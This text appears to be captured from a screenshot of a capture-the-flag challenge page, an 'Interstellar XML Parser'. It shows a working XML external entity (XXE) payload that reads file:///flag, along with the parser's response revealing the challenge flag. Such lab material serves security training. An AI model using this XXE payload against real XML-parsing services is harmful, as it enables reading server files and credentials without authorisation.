 不安全 eci-2zeip6zk8qfb2ypu9hbh.cloudeci1.ichunqiu.com:8000
星际XML解析器
你已进入星际数据的世界，输入XML数据，启动解析程序，探索未知的数据奥秘！
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "file:///flag">
]>
<root>
<data>&xxe;</data>
</root>
启动解析
{
"data": "flag{4f84ea8a-d2a7-40fd-acf4-0c75835c2e57}"
}